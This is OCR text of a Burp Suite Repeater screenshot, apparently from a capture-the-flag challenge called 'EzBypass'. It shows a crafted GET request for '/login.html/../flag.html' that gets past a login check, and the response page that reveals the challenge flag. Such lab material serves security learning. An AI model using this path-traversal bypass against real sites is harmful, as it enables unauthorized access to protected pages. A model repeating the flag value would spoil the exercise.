 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://223.112.5.156:58621 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /login.html/../flag.html HTTP/1.1
2 Host: 223.112.5.156:58621
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
10 Cookie: JSESSIONID=F6B985F956CCB61F1639997A43E645B7
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
9 <!DOCTYPE html>
10 <html>
11 <head>
<meta charset="utf-8">
12 <meta content="webkit" name="renderer"/>
13 <meta http-equiv="X-UA-Compatible" content="
IE=edge">
14 <meta http-equiv="Cache-Control" content="
no-cache, no-store, must-revalidate"/>
15 <meta content="no-cache" http-equiv="Pragma"/>
16 <meta http-equiv="Expires" content="0"/>
17 <meta content="width=device-width,
initial-scale=1, user-scalable=1" name="viewport
"/>
18 <title>
EzBypass
</title>
19 <link rel="shortcut icon" href="
images/favicon.ico" type="image/x-icon"/>
20 <script src="js/jquery/jquery-1.12.4.min.js">
</script>
21 <link rel="stylesheet" href="
css/fonts/font-icons.min.css">
<link rel="stylesheet" href="
js/bootstrap/css/bootstrap.min.css">
22 <link rel="stylesheet" href="
js/adminlte/css/AdminLTE.min.css">
23 <link rel="stylesheet" href="
js/adminlte/css/skins/skin-blue-light2.css">
24 </head>
<body class="hold-transition ">
25 <h1>
cyberpeace{7e6fe8b894e2f3bbda84166ff42b177c}
</h1>
26
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 6
Done 1,099 bytes | 32 millis